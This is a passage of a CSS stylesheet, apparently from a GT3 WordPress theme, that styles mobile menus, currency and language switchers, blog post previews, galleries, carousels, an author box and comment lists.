.mobile-navigation-toggle.is-active .toggle-inner:before,
.mobile-navigation_column-toggle.is-active .toggle-inner:before{
	top: 0;
	transition: top .1s ease, opacity .1s .14s ease;
	opacity: 0;
}
.mobile-navigation-toggle.is-active .toggle-inner:after,
.mobile-navigation_column-toggle.is-active .toggle-inner:after{
	bottom: 0;
	transition: bottom .1s ease, transform .1s .14s cubic-bezier(.215, .61, .355, 1), -webkit-transform .1s .14s cubic-bezier(.215, .61, .355, 1);
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.mobile_menu_container.sticky_on{
	position: fixed;
	left: 0;
	width: 100%;
	overflow-y: auto;
}
.mobile_menu_container:not(.sticky_on){
	max-height: none !important;
}
.mobile_menu_container,
.mobile_column_menu_container{
	font-size: 0;
	line-height: 0;
}
.mobile_menu_container .main-menu,
.mobile_column_menu_container .main-menu{
	z-index: 0;
	display: none;
	width: 100%;
	height: auto;
}
.mobile_menu_container .main-menu > ul > li > a,
.mobile_menu_container .main-menu > div > ul > li > a{
	width: 100%;
	padding: 0;
}
.mobile_menu_container .main-menu > ul.mobile_view_on,
.mobile_menu_container .main-menu > div > ul.mobile_view_on{
	position: relative;
	left: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: auto;
	margin: 0;
	padding-top: 20px;
	padding-bottom: 20px;
	text-align: left;
}
.mobile_menu_container .main-menu ul.mobile_view_on li{
	display: block;
	float: none;
	height: auto;
	padding: 0;
	margin-left: 0;
	margin-right: 0;
}
.mobile_menu_container .main-menu ul.mobile_view_on li a{
	padding: 10px 0 10px 0;
}
.main-menu .mobile_switcher{
	position: absolute;
	z-index: 1;
	top: 4px;
	right: 0;
	width: 40px;
	height: 40px;
	margin: auto;
	cursor: pointer;
}
.column_menu .mobile_switcher{
	position: absolute;
	z-index: 1;
	top: 6px;
	right: 20px;
	width: 40px;
	height: 40px;
	cursor: pointer;
}
.mobile_menu_container .main-menu ul li ul li.menu-item-has-children:after,
.mobile_menu_container .main-menu > ul > li.menu-item-has-children > a:after{
	display: none;
}
.main-menu .mobile_switcher:before,
.column_menu .mobile_switcher:before{
	position: absolute;
	right: 18px;
	bottom: calc(50% - 4px);
	display: inline-block;
	width: 8px;
	height: 8px;
	content: '';
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
	opacity: .7;
	border-top: 1px solid;
	border-left: 1px solid;
}
.column_menu .mobile_switcher:before{
	-webkit-transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
}
.mobile_menu_container .main-menu ul li ul{
	position: relative;
	top: 0;
	left: 0;
	visibility: visible;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin-top: 0;
	padding: 0 0 0 15px;
	-webkit-transition: 0ms;
	transition: all 0ms;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	border: none;
	background-color: transparent;
}
.mobile_menu_container .main-menu > ul > li > ul:before,
.mobile_menu_container .main-menu > ul > li > ul:after{
	display: none;
}
.mobile_menu_container .main-menu ul li ul ul{
	top: 0;
	left: 0 !important;
	margin: 0;
}
.mobile_menu_container .main-menu ul li ul li:hover > a{
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}
/* gt3_currency_switcher && gt3_lang_switcher */
.gt3_currency_switcher,
.gt3_lang_switcher{
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-transform: uppercase;
}
.gt3_currency_switcher:after,
.gt3_lang_switcher:after{
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 5px;
	content: '';
}
.gt3_currency_switcher > a:after,
.gt3_lang_switcher > a:after{
	font-size: .875em;
	content: ' +';
}
.gt3_currency_switcher ul,
.gt3_lang_switcher ul{
	position: absolute;
	z-index: 555;
	top: 100%;
	right: 0;
	display: block;
	visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: auto;
	min-width: 230px;
	margin-top: 6px;
	padding: 10px 0;
	list-style: none;
	-webkit-transition: all .2s .2s;
	-moz-transition: all .2s .2s;
	-ms-transition: all .2s .2s;
	transition: all .2s .2s;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	text-align: left;
	opacity: 0;
	border: 1px solid rgba(243, 243, 243, 1);
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: none;
}
.gt3_currency_switcher ul li,
.gt3_lang_switcher ul li{
	font-size: 1em;
	line-height: 1.6;
	padding: 5px 25px 5px 20px;
}
.gt3_currency_switcher:hover ul,
.gt3_lang_switcher:hover ul{
	visibility: visible;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	transition: all .2s;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
/* end gt3_currency_switcher */

/* B L O G */
.blog_item_description{
	margin-bottom: 17px;
}
.gt3_module_blog,
.gt3_module_featured_posts{
	text-align: left;
}
.gt3_module_blog .blog_post_preview .blogpost_title i{
	color: inherit;
}
.gt3_module_blog .blog_post_preview:not(.format-quote):not(.format-link):not(.format-standard):not(.format-video) .packery_content_wrap:before,
.gt3_module_blog .blog_post_preview.format-video .packery_content_wrap:before,
.gt3_module_blog .blog_post_preview.format-standard .packery_content_wrap:before{
	content: "";
	display: block;
	position: absolute;
	width: 31px;
	height: 24px;
	background: url("../img/icons/camera.png") no-repeat 0 0;
	background-size: 31px 24px;
	left: 30px;
	top: 5px;
}
.gt3_module_blog .blog_post_preview.format-video .packery_content_wrap:before{
	top: 3px;
	background-image: url("../img/icons/video.png");
	background-size: 30px 19px;
	width: 30px;
	height: 19px;
}
.gt3_module_blog .blog_post_preview.format-standard .packery_content_wrap:before{
	top: 4px;
	left: 36px;
	background-image: url("../img/icons/text.png");
	background-size: 26px 30px;
	width: 26px;
	height: 30px;
}
.gt3_module_blog .blog_post_preview.format-standard .packery_content_wrap .icon_custom_svg{
	font-size: 30px;
	position: absolute;
	left: 31px;
	top: 2px;
}
.gt3_module_blog .packery_content_wrap .icon_custom_svg svg{
	font-size: 30px;
	position: absolute;
	left: 0;
	top: 0;
}
.gt3_module_blog.items4 .blog_post_preview h2 a{
	line-height: inherit;
}
.gt3_module_blog .blog_post_preview h2 a{
	font-family: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
}
.blog_content .gt3_module_button a{
	font-size: 1em;
	font-weight: 500;
	line-height: 14px;
	padding: 0;
	border: none;
}
.blog_content .gt3_module_button a:hover{
	padding: 0;
	border: none;
	background-color: transparent;
}
.blog_alignment_center .blog_post_preview{
	text-align: center;
}
.blog_alignment_right .blog_post_preview{
	text-align: right;
}
.blog_alignment_justify .blog_post_preview{
	text-align: justify;
}
.spacing_beetween_items_30{
	margin: -30px 0 0 -30px;
}
.spacing_beetween_items_25{
	margin: -25px 0 0 -25px;
}
.spacing_beetween_items_20{
	margin: -20px 0 0 -20px;
}
.spacing_beetween_items_15{
	margin: -15px 0 0 -15px;
}
.spacing_beetween_items_10{
	margin: -10px 0 0 -10px;
}
.spacing_beetween_items_5{
	margin: -5px 0 0 -5px;
}
.spacing_beetween_items_30 .item_wrapper{
	padding-top: 30px;
	padding-left: 30px;
}
.spacing_beetween_items_25 .item_wrapper{
	padding-top: 25px;
	padding-left: 25px;
}
.spacing_beetween_items_20 .item_wrapper{
	padding-top: 20px;
	padding-left: 20px;
}
.spacing_beetween_items_15 .item_wrapper{
	padding-top: 15px;
	padding-left: 15px;
}
.spacing_beetween_items_10 .item_wrapper{
	padding-top: 10px;
	padding-left: 10px;
}
.spacing_beetween_items_5 .item_wrapper{
	padding-top: 5px;
	padding-left: 5px;
}
.spacing_beetween_items_5 .blog_post_preview{
	margin-bottom: 5px;
}
.spacing_beetween_items_10 .blog_post_preview{
	margin-bottom: 10px;
}
.spacing_beetween_items_15 .blog_post_preview{
	margin-bottom: 15px;
}
.spacing_beetween_items_20 .blog_post_preview{
	margin-bottom: 20px;
}
.spacing_beetween_items_25 .blog_post_preview{
	margin-bottom: 25px;
}
.spacing_beetween_items_30 .blog_post_preview{
	margin-bottom: 30px;
}
.gt3_module_related_posts .spacing_beetween_items_30 .blog_post_preview{
	margin-bottom: 40px;
}
.gt3_module_featured_posts .slick-list .slick-slide{
	padding-right: 0;
	padding-left: 0;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content,
.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content,
.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content .listing_meta{
	margin-bottom: 0;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content .listing_meta,
.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content .listing_meta{
	margin-bottom: 5px;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content > .listing_meta_wrap,
.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content > .listing_meta_wrap,
.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content > .blogpost_title{
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content > .listing_meta_wrap{
	-webkit-order: -2;
	-ms-flex-order: -2;
	order: -2;
}
.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content > .blogpost_title,
.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content > .blogpost_title{
	display: none;
}
/* Slider */
.blog_post_preview.format-gallery .slick-slide{
	position: relative;
	padding: 0;
}
.blog_post_preview.format-gallery .slick-list:after{
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 150px;
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.4) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.4) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.4) 100%);
}
.blog_post_preview.format-gallery .gt3_custom_slick_paging{
	position: absolute;
	left: auto;
	top: auto;
	right: 104px;
	bottom: 28px;
	padding: 0;
	margin: 0;
	transform: translateX(50%);
	-webkit-transform: translateX(50%);
}
.blog_post_preview.format-gallery .gt3_custom_slick_paging li{
	padding: 0;
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	font-weight: normal;
	color: #ffffff;
}
.blog_post_preview.format-gallery .gt3_custom_slick_paging li span{
	padding: 0 2px;
}
.blog_post_preview.format-gallery .gt3_custom_slick_paging li:before,
.blog_post_preview.format-gallery .gt3_custom_slick_paging li:not(.slick-active){
	display: none;
}
.blog_post_preview.format-gallery .slick-arrow{
	width: 40px;
	height: 24px;
	background: none;
	font-size: 0;
	line-height: 0;
	padding: 0;
	bottom: 28px;
	top: auto;
	border-radius: 0;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
	opacity: 1;
}
.blog_post_preview.format-gallery .slick-arrow:hover{
	opacity: 0.7;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow{
	left: auto;
	right: 138px;
}
.blog_post_preview.format-gallery .slick-next.slick-arrow{
	left: auto;
	right: 28px;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,
.blog_post_preview.format-gallery .slick-next.slick-arrow:before{
	width: 100%;
	position: absolute;
	left: 0;
	top: 11px;
	right: auto;
	background: #ffffff;
	height: 1px;
	content: '';
	border: none;
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:after,
.blog_post_preview.format-gallery .slick-next.slick-arrow:after{
	top: 4px;
	right: 2px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	width: 14px;
	height: 14px;
	border: 1px #ffffff solid;
	content: '';
}
.blog_post_preview.format-gallery .slick-prev.slick-arrow:after{
	border-right: transparent;
	border-bottom: transparent;
	right: auto;
	left: 2px;
}
.blog_post_preview.format-gallery .slick-next.slick-arrow:after{
	border-left: transparent;
	border-top: transparent;
}
/* Slider end */

/*module carousel*/
.gt3_module_carousel .spacing_beetween_items_30,
.gt3_module_carousel .spacing_beetween_items_25,
.gt3_module_carousel .spacing_beetween_items_20,
.gt3_module_carousel .spacing_beetween_items_15,
.gt3_module_carousel .spacing_beetween_items_10,
.gt3_module_carousel .spacing_beetween_items_5{
	margin-left: 0;
}
.gt3_module_carousel .spacing_beetween_items_30 .item_wrapper{
	padding-right: 15px;
	padding-left: 15px;
}
.gt3_module_carousel .spacing_beetween_items_25 .item_wrapper{
	padding-right: 12.5px;
	padding-left: 12.5px;
}
.gt3_module_carousel .spacing_beetween_items_20 .item_wrapper{
	padding-right: 10px;
	padding-left: 10px;
}
.gt3_module_carousel .spacing_beetween_items_15 .item_wrapper{
	padding-right: 7.5px;
	padding-left: 7.5px;
}
.gt3_module_carousel .spacing_beetween_items_10 .item_wrapper{
	padding-right: 5px;
	padding-left: 5px;
}
.gt3_module_carousel .spacing_beetween_items_5 .item_wrapper{
	padding-right: 2.5px;
	padding-left: 2.5px;
}
.gt3_module_featured_posts .spacing_beetween_items_30 .slick-list{
	margin-right: -15px;
	margin-left: -15px;
}
.gt3_module_featured_posts .spacing_beetween_items_25 .slick-list{
	margin-right: -12.5px;
	margin-left: -12.5px;
}
.gt3_module_featured_posts .spacing_beetween_items_20 .slick-list{
	margin-right: -10px;
	margin-left: -10px;
}
.gt3_module_featured_posts .spacing_beetween_items_15 .slick-list{
	margin-right: -7.5px;
	margin-left: -7.5px;
}
.gt3_module_featured_posts .spacing_beetween_items_10 .slick-list{
	margin-right: -5px;
	margin-left: -5px;
}
.gt3_module_featured_posts .spacing_beetween_items_5 .slick-list{
	margin-right: -2.5px;
	margin-left: -2.5px;
}
.isotope_blog_items{
	margin-top: 0 !important;
}
.isotope_blog_items .item_wrapper{
	padding-top: 0 !important;
}
.isotope_blog_items .blog_post_preview{
	float: left;
	margin-right: 0 !important;
}
.items2 .blog_post_preview,
.items3 .blog_post_preview,
.items4 .blog_post_preview{
	display: inline-block;
	margin-right: -4px;
	vertical-align: top;
}
.items2 .blog_post_preview{
	width: calc(50% - .5px);
}
.items3 .blog_post_preview{
	width: calc(33.3333% - .5px);
}
.items4 .blog_post_preview{
	width: calc(25% - .5px);
}
.blog_post_preview.element,
.gt3_module_carousel .blog_post_preview{
	margin-right: 0;
}
.per_column_wrap .blog_post_preview{
	display: block;
	width: 100%;
	margin-right: 0;
}
.blog_post_media,
.elementor-widget-gt3-core-blog .blog_post_media{
	margin-bottom: 33px;
}
a > .blog_post_media{
	overflow: hidden;
}
.gt3_module_related_posts .blog_post_media{
	margin-bottom: 25px;
}
.blog_post_media .slider-wrapper{
	overflow: hidden;
}
.items2 .blog_post_media .slider-wrapper{
	margin-bottom: -1px;
}
.blog_content .blog_post_media .blog_post_media-animate{
	-webkit-transition: -webkit-transform 4s;
	-moz-transition: -moz-transform 4s;
	-ms-transition: -ms-transform 4s;
	transition: transform 4s;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.blog_content:hover .blog_post_media .blog_post_media-animate{
	-webkit-transform: scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	transform: scale(1.08);
}
.blog_post_media img{
	max-width: 100%;
	height: auto;
}
.gt3_module_blog.items1 .blog_post_media img{
	width: 100%;
}
.format-audio .blog_post_media{
	padding-bottom: 110px;
}
.format-video .blog_post_media,
.format-audio .blog_post_media{
	position: relative;
	max-width: 100%;
	padding-bottom: 62%;
}
body:not(.single) .format-audio .blog_post_media{
	padding-bottom: 110px;
}
.format-video .blog_post_media.has_post_thumb{
	padding-bottom: 0;
}
.blog_post_media .gt3_video_wrapper__thumb{
	position: relative;
	z-index: 1;
	visibility: visible;
	-webkit-transition: opacity 400ms 200ms, visibility 400ms 200ms;
	-moz-transition: opacity 400ms 200ms, visibility 400ms 200ms;
	-ms-transition: opacity 400ms 200ms, visibility 400ms 200ms;
	transition: opacity 400ms 200ms, visibility 400ms 200ms;
	opacity: 1;
}
.blog_post_media .gt3_video_wrapper__thumb.play_video{
	visibility: hidden;
	opacity: 0;
}
.blog_post_media .gt3_video__play_iframe{
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	padding-bottom: 0;
	-webkit-transition: opacity 400ms 200ms;
	-moz-transition: opacity 400ms 200ms;
	-ms-transition: opacity 400ms 200ms;
	transition: opacity 400ms 200ms;
	opacity: 0;
}
.blog_post_media .gt3_video__play_iframe.play_video{
	opacity: 1;
}
.format-video .blog_post_media iframe,
.format-audio .blog_post_media iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.format-video .gt3_video__play_button{
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	display: inline-block;
	box-sizing: border-box;
	width: 86px;
	height: 86px;
	cursor: pointer;
	vertical-align: middle;
	border-radius: 50%;
	background: rgba(0, 0, 0, 0.23);
	transition: all 300ms;
	margin: -43px 0 0 -43px;
}
.format-video .gt3_video__play_button > svg{
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-35%, -45%);
	transform: translate(-35%, -45%);
	fill: #ffffff;
}
.blog_post_preview{
	margin-bottom: 40px;
}
.gt3_module_blog.items1  .blog_post_preview,
.gt3_module_blog .blog_post_preview{
	margin-bottom: 80px;
}
.blog_post_preview.format-standard .blog_content,
.blog_post_preview.format-quote .blog_content,
.blog_post_preview.format-link .blog_content,
.blog_post_preview.format-audio .blog_content{
	padding: 35px 40px;
	background: #f5f6f7;
}
span.elementor-drop-cap{
	float: left;
	text-align: center;
	line-height: 1;
	font-size: 60px;
	margin-right: 10px;
}
span.elementor-drop-cap span.elementor-drop-cap-letter{
	font-size: 60px;
	font-weight: 700;
}
.search .listing_meta{
	margin-bottom: 0;
}
.search .blogpost_title{
	margin-bottom: 0;
	margin-top: 0;
}
.gt3_module_featured_posts{
	margin-bottom: 66px;
}
.gt3_module_featured_posts .listing_meta{
	display: none;
}
.gt3_module_featured_posts .listing_meta.upper_text *{
	text-transform: uppercase;
}
.listing_meta{
	line-height: 16px;
	display: block;
	margin-bottom: 8px;
}
.listing_meta span{
	display: inline;
	vertical-align: bottom;
}
.gt3_module_featured_posts .listing_meta{
	margin-bottom: 4px;
}
.gt3_module_related_posts .blog_content p{
	color: inherit !important;
	font-size: 16px;
	line-height: 1.55;
}
.gt3_module_blog.packery_wrapper .blog_post_media.blog_post_media--quote .post_media_info{
	padding-right: 10px;
}
.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{
	padding: 0 50px 0 80px;
}
.gt3_module_blog.packery_wrapper .packery_content_wrap{
	position: absolute;
	z-index: 1;
	bottom: 75px;
}
.gt3_module_blog.packery_wrapper .blog_post_preview.format-quote .packery_content_wrap,
.gt3_module_blog.packery_wrapper .blog_post_preview.format-link .packery_content_wrap{
	position: absolute;
	z-index: 1;
	bottom: 149px;
}
.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,
.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,
.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,
.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{
	padding: 0 22.5% 0 80px;
}
.listing_meta span:last-child:after{
	display: none;
}
.listing_meta > span{
	font-size: 16px;
	font-weight: 400;
	line-height: 1.6;
}
.widget.widget_recent_entries .post-date,
.widget.widget_rss .rss-date{
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
}
.widget.widget_recent_entries .post-date,
.widget.widget_rss .rss-date{
	opacity: .5;
	font-weight: inherit;
}
.listing_meta a{
	vertical-align: middle;
	color: inherit;
}
.listing_meta span.post_comments .post_comments_icon{
	display: inline-block;
	vertical-align: top;
	margin-left: 3px;
}
.listing_meta span.post_author{
	text-transform: none;
}
.blog_post_preview .listing_meta span{
	-webkit-transition: opacity 300ms;
	transition: opacity 300ms;
}
.blog_post_preview:not(.has_post_boxed_content) .listing_meta span:hover{
	opacity: 1;
}
.listing_meta span.post_category a:after{
	content: ',';
	margin-right: 5px;
	color: inherit !important;
}
.listing_meta span.post_category a:last-child:after{
	content: '';
	margin-right: 0;
}
.blog_post_preview .gt3_page_title_cats,
.listing_meta span.post_comments_text{
	display: none;
}
.single-post .single_meta .blog_content .blogpost_title{
	margin-top: 17px;
	margin-bottom: 17px;
}
.single-post .gt3_module_title h2,
.product .related.products > h2,
.product .up-sells.products > h2{
	margin-bottom: 25px;
	font-size: 36px;
}
.blogpost_title,
div.blog_post_media__link_text.blogpost_title > a{
	position: relative;
	padding-bottom: 5px;
	font-size: 36px;
}
.blogpost_title:first-child{
	margin-bottom: 0;
}
.gt3_module_related_posts .blogpost_title{
	margin-top: 4px;
	line-height: 1.35;
}
.gt3_module_related_posts .format-standard-image .blogpost_title{
	margin-bottom: 5px;
}
.gt3_module_related_posts .blogpost_title a{
	color: inherit;
}
/* gt3_author_box */
.gt3_author_box{
	position: relative;
	padding: 32px 60px 45px 140px;
	margin-top: 50px;
	border-top: none;
	min-height: 103px;
	background: #fafafa;
}
.gt3_author_box__avatar{
	width: 100px;
	height: 100px;
	position: absolute;
	left: 20px;
	top: 40px;
}
.gt3_author_box__avatar img{
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}
.gt3_author_box__name{
	margin: 0 0 6px 0 !important;
}
/* end gt3_author_box */

.blog_content .listing_meta .post_comments a:before{
	content: "\f075";
	font-family: FontAwesome, sans-serif;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	margin: 0 7px;
	display: inline-block;
	line-height: inherit;
}
.blog_content .listing_meta .post_author a:before,
.search .blog_content .listing_meta .post_author a:before{
	content: "\f007";
	font-family: FontAwesome, sans-serif;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	margin: 0 7px;
	display: inline-block;
	line-height: inherit;
}
.has_post_boxed_content .blog_content .listing_meta > span{
	font-weight: inherit;
}
.blog_post_media--link .blog_post_media__link_text a{
	color: inherit;
	font-weight: inherit;
	line-height: inherit;
	font-size: inherit;
}
.blog_post_media--link .blog_post_media__link_text p{
	position: relative;
	margin-bottom: 0;
	color: inherit;
	font-size: 14px;
	line-height: 21px;
	padding-top: 3px;
	margin-left: -37px;
}
.blog_post_media--link .blog_post_media__link_text p a{
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
}
.packery_wrapper .blog_post_media--link .blog_post_media__link_text a,
.single .blog_post_media--link .blog_post_media__link_text a{
	display: inline-block;
}
.blog_post_media.blog_post_media--quote,
.blog_post_media.blog_post_media--link{
	margin-bottom: 0;
}
.format-audio .blog_post_media{
	margin-bottom: 20px;
	margin-top: 9px;
}
.blogpost_title i,
.page_title i{
	font-size: .9em;
	margin-right: 10px;
}
.blogpost_title i.fa-thumb-tack,
.page_title i.fa-thumb-tack{
	line-height: 32px;
	width: 32px;
	text-align: center;
}
.page_title i.fa-thumb-tack{
	line-height: 40px;
	width: 40px;
	margin-right: .7em;
}
.blog_post_media--quote,
.blog_post_media--link{
	position: relative;
}
.blog_post_media--quote:after,
.blog_post_media--link:after{
	display: table;
	clear: both;
	content: '';
}
.gt3_module_featured_posts .blogpost_title{
	padding-bottom: 0;
}
.gt3_module_featured_posts .blogpost_title a{
	line-height: inherit;
}
.gt3_module_featured_posts .blogpost_title i{
	margin-right: 12px;
}
.post_media_info{
	position: relative;
	display: inline-block;
	float: left;
}
.blog_post_media--quote .post_media_info + .quote_text{
	padding-left: 95px;
	min-height: 65px;
}
.blog_post_media--quote .post_media_info + .quote_text:before{
	display: none;
}
.blog_content p{
	margin-bottom: 17px;
}
.blog_content p:last-child{
	margin-bottom: 0;
}
.blog_content h1,
.blog_content h2,
.blog_content h3,
.blog_content h4,
.blog_content h5,
.blog_content h6,
#main_content > h1,
#main_content > h2,
#main_content > h3,
#main_content > h4,
#main_content > h5,
#main_content > h6,
.comment_content > h1,
.comment_content > h2,
.comment_content > h3,
.comment_content > h4,
.comment_content > h5,
.comment_content > h6{
	margin-top: 10px;
	margin-bottom: 10px;
}
.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span,
.search .blog_post_preview .listing_meta span{
	margin-right: 15px;
}
.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta span:last-child,
.search .blog_post_preview .listing_meta span:last-child{
	margin-right: 0;
}
.elementor-widget-gt3-core-flipbox .gt3_services_box.without_flip.type1 .gt3_services_img_bg:before{
	-webkit-transition: all 400ms;
	-moz-transition: all 400ms;
	-ms-transition: all 400ms;
	-o-transition: all 400ms;
	transition: all 400ms;
}
.elementor-widget-gt3-core-flipbox .services_box-back,
.elementor-widget-gt3-core-flipbox .services_box-front,
.elementor-widget-gt3-core-flipbox .gt3_services_box_link,
.elementor-widget-gt3-core-flipbox .gt3_services_img_bg:after{
	border-radius: 0;
}
.elementor-widget-gt3-core-flipbox .index_number{
	font-size: 75px;
	line-height: 1;
}
.elementor-widget-gt3-core-flipbox .index_number,
.elementor-widget-gt3-core-flipbox .gt3_services_box_title{
	left: 27px;
	bottom: 33px;
	right: 27px;
}
.elementor-widget-gt3-core-flipbox .gt3_services_box_title{
	left: 60px;
	bottom: 55px;
}
/* single post */
.single #main_content > .blog_post_preview{
	margin-bottom: 114px;
}
.single #main_content > .blog_post_preview .blog_content{
	margin: 0;
	padding: 0;
	background: none;
}
.blog_post_preview .blog_content > ul,
.blog_post_preview .blog_content > ol{
	overflow: hidden;
}
.blog_post_preview .blog_content > ul{
	padding-bottom: 17px;
	padding-left: 15px;
}
.blog_post_preview .blog_content > ol{
	margin-bottom: 17px;
}
/* Comments */
#comments{
	margin: 0 0 95px 0;
	padding: 0;
}
#comments:empty{
	font-size: 0;
	line-height: 0;
	height: 0;
	margin: 0 !important;
}
#comments > h2{
	font-size: 36px;
}
#respond{
	padding: 0;
	margin: 0;
}
.commentlist #respond{
	margin-bottom: 25px;
}
.commentlist .stand_comment ~ #respond{
	padding-top: 25px;
}
.gt3_comments_pagination + #respond{
	padding-top: 10px;
}
#respond form#commentform [class^='span'],
#respond form#commentform > p{
	padding: 0;
}
#respond form#commentform .span6{
	width: -webkit-calc(50% - 15px);
	width: calc(50% - 15px);
}
#respond form#commentform *:not(.span6) ~ .span6 ~ .span6{
	float: right;
}
#respond form#commentform > div:last-of-type{
	margin-bottom: 15px;
}
#respond .form_field{
	width: 100%;
}
p.form-submit{
	margin-bottom: 0;
	margin-top: 15px;
	clear: both;
}
.comment-reply-title{
	margin-bottom: 15px;
}
.comment-reply-title,
.comment-reply-title small{
	line-height: 1.6;
	font-size: 36px;
}
#cancel-comment-reply-link:hover{
	color: inherit;
}
p.comment-notes{
	margin-bottom: 20px;
}
ol.commentlist{
	position: relative;
	margin: -5px 0 0 0;
	padding: 0;
	list-style: none;
}
ol.commentlist > li,
ol.commentlist .children > li{
	list-style: none;
}
ol.commentlist > li > div,
ol.commentlist .children > li > div{
	border-top: 1px rgba(148, 148, 148, 0.1) solid;
}
ol.commentlist > li:first-child > div{
	border-top: none;
}
ol.commentlist > li > ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
ol.commentlist > li,
ol.commentlist .children > li,
ul.commentlist li{
	margin: 0;
	padding: 0;
}
ol.commentlist > li:before,
ol.commentlist > li:after,
.commentlist .comment:before{
	display: none;
}
ol.commentlist li .stand_comment{
	padding: 31px 0 28px 100px;
	position: relative;
}
ol.commentlist li.pingback .stand_comment{
	padding-left: 0;
}
.thiscommentbody{
	min-height: 78px;
}
ol.commentlist li .commentava{
	position: absolute;
	z-index: 5;
	top: 35px;
	left: 0;
	width: 80px;
	height: 80px;
}
ol.commentlist li .commentava img{
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}
#comments ol.commentlist ul.children{
	padding: 0;
	margin: 0;
}
#comments ol.commentlist ul.children .stand_comment{
	margin-left: 100px;
}
#comments ol.commentlist ul.children ul.children .stand_comment{
	margin-left: 160px;
}
.comment_info{
	padding-right: 90px;
}
.comment_author_says{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 0;
}
.comment_author_says span{
	color: #949494;
}
.comment_info a,
#cancel-comment-reply-link{
	-webkit-transition: color 300ms;
	-moz-transition: color 300ms;
	-ms-transition: color 300ms;
	-o-transition: color 300ms;
	transition: color 300ms;
}
.comment_info .listing_meta{
	margin-bottom: 5px;
	line-height: 21px;
	font-size: 14px;
	color: inherit;
}
.comment_info .listing_meta *{
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
}
.comment_content p{
	margin: 0;
	padding: 0;
}
.comment-reply-link{
	font-size: 16px;
	line-height: 21px;
	z-index: 1;
